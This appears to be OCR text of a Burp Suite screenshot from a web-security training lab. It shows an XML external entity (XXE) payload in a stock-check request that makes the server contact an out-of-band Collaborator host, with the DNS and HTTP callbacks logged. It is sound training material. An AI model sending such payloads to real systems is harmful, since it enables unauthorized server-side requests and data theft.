 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://acd91f271e8ac6a4c0277ba800b40057.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: acd91f271e8ac6a4c0277ba800b40057.web-security-academy.net
3 Connection: close
4 Content-Length: 229
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="100", "Microsoft Edge";v="100"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
8 sec-ch-ua-platform: "Windows"
9 Content-Type: application/xml
0 Accept: */*
1 Origin: https://acd91f271e8ac6a4c0277ba800b40057.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://acd91f271e8ac6a4c0277ba800b40057.web-security-academy.net/product?productId=1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
8 Cookie: session=p6G1IkSz7Wek3gqp5GLP6xlNAdcOxyAt
9
0 <?xml version="1.0" encoding="UTF-8"?>
1 <!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM "http://d0eh504fzx1hdqnbch9xrbfe056vuk.burpcollaborat
2 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"
Search... 0 matches
161 bytes | 509 millis
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Apr-20 10:47:07 UTC DNS d0eh504fzx1hdqnbch9xrbfe056vuk
2 2022-Apr-20 10:47:07 UTC DNS d0eh504fzx1hdqnbch9xrbfe056vuk
3 2022-Apr-20 10:47:07 UTC HTTP d0eh504fzx1hdqnbch9xrbfe056vuk
Description Request to Collaborator Response from Collaborator
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Burp Collaborator https://burpcollaborator.net/
3 X-Collaborator-Version: 4
4 Content-Type: text/html
5 Content-Length: 53
6
7 <html>
<body>
wxbr7nauc412dzyp8a6gvdzjigz
</body>
</html>
Search... 0 highlights
Close
the application as the result of your payload
SQL injection »